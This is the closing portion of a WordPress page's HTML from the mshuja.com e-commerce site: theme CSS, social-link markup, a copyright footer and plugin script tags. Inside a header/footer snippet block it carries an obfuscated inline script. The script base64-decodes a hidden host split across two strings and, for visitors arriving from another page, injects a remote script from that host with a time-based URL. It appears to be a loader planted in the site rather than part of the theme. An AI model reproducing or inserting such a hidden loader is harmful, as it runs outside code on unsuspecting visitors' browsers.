@media (max-width: 767px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81,
                .tdi_81 .tdc-columns{
                    min-height: 0;
                }.tdi_81,
				.tdi_81 .tdc-columns{
				    display: block;
				}.tdi_81 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_81 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_84{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_84{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}
</style><p class="tdm-descr">© MSHUJA ECOMMERCE GROUP LTD | WWW.MSHUJA.COM</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 32ffbecde248a18890f729d2e3dabdb2 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6970fe0642330
    -->

    <script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mshuja.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"23f44c9d94","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.3' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 16:25:42 -->